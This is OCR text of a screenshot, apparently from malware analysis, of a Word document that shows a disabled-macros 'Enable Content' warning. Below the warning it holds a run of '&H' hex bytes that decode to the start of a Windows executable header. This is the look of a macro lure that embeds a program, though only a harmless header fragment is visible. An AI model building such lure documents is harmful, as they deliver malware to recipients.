 Doc1.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View Add-Ins
Close
Calibri 11 Aa
Paste
B I U abc x₂ x² A ab A
AaBbCcDc AaBbCcDc AaBbC
¶ Normal ¶ No Spaci... Heading 1
Change Styles
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
Security Warning Macros have been disabled. Enable Content
Lbppbjpdkz
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&
H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&HE8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21
&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20
Page: 1 of 99 Words: 38 English (U.S.) 100%